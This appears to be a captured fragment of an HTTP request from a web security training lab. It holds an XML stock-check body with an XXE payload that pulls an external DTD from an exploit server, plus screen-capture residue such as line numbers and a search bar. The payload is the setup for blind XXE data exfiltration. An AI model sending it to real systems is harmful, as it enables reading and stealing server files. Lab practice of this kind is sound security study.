 14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % loadDtd SYSTEM
"https://exploit-ac4c1fbc1e63892ac00f24d50
15900bf.web-security-academy.net/exploit">
17 %loadDtd;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches ?